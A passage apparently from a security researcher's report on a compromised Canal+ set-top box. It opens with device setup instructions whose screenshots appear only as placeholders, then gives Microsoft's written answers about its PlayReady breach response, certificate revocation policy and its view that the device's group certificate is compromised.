

Select CONTINUE to proceed to the next screen:





Select SAVE. A confirmation prompt will be presented:



Select YES button. An initial Multiroom screen will be presented indicating that an attempt to establish a connection with a Multiroom master device is made:





Ignore any other screens such as the one indicating no Multiroom connection:





# **APPENDIX C**

## **MICROSOFT RESPONSE TO 2019 INQUIRY (RECEIVED IN NOV 2022)**

1) Has MS Play Ready technology been used properly in the environment of Canal+ SAT TV operator to protect PayTV content of premium content providers such as HBO, Fox and Canal+ ?

We are currently in contact with the security team for Canal+ to determine the answer to this question. We have no ETA at this time.

2) does MS Play Ready provide proper (any) security of content if the underlying set-top-box is compromised (its keys are compromised) ?

When we get a report of a set-top-box (STB) compromise, we initiate the PlayReady breach response process. We have already started this process as a result of your report. There are several potential outcomes of this process. They include the following. (This isn't a complete list, but these are the most common.)

A. Revoke the STB's certificate immediately.

- a) This is extremely rare. We will typically only take this action if a large amount of real-world piracy is occurring and/or we are getting strong pressure from content owners/providers.
- b) We have already decided not to do this in response to this breach.

B. Work with the STB manufacturer to fix the compromise.

- a) Once the compromise is fixed, devices receive a new certificate when the fix gets installed.
- b) Once the fix is released and gets sufficient uptake by end users, we revoke the previous (compromised) certificate.
- c) If the STB manufacturer does not work with us to fix the compromise, we still revoke the certificate.

C. Do nothing – see answer to question (4).

D. Determine that the report does not constitute a breach, and simply inform the reporter of this result.

a) The client-side portion of your report does constitute a breach, so we do not have this outcome.

Revocation secures the content – it blocks license acquisition entirely. All content providers will stop issuing licenses to a revoked device (\*).

(\*) Each individual content provider can decide to continue issuing licenses to a revoked device, but they are required to make that decision explicitly and for themselves only. It's typically based on their agreements with content owners (studios) as well as how much realworld piracy is being seen.

We always start with the assumption that our breach response process will result in (A) or (B) until proven otherwise. As mentioned in answer to (1), we're in contact with Canal+ for that purpose but have no ETA at this time.

We will let you know the outcome of the process once it's complete.

3) will Microsoft allow continuous use of MS Play Ready technology in the environment of Canal+ and / or ITI-2851S set-top-box device ?



It depends on whether we revoke the device or not. Refer to answer to question (3) and see also answer to question (4).

4) did Canal+ or set-top-box vendor (ADB) violate any agreement signed with Microsoft regarding the use of MS Play Ready technology ?

Part of the breach response process is determining exactly that. We have to work with the STB manufacturer (Canal+). As mentioned in answer to (1), we're in contact with Canal+ but have no ETA at this time. Of particular relevance, the answer to this question is exactly what determines whether we are in (B) or not. Specifically, refer to the documentation on the following page.

PlayReady Compliance and Robustness Rules - PlayReady | Microsoft Learn https://www.microsoft.com/playready/licensing/compliance/

If Canal+ or ADB are in violation of those rules, then we are in (B). We will end up revoking them at some point.

If they are not in violation of the rules, then we are in (C) because we are unaware of widespread piracy occurring as a result of this compromise. Obviously, we prefer STB manufacturers to fix their bugs. However, unless they are in violation of the rules, we do not force them to fix them until the compromise actually starts being used by pirates.

5) does Microsoft consider the PlayReady group certificate used by ITI-2851S STB as compromised ?

#### Yes. Absolutely.

If so, does the company plan to take any action aimed at making it impossible to use this cert for any malicious purposes (such as demonstrated fake device identity generation, license acquisition, etc.) ?

If we decide to revoke their certificate, then "yes".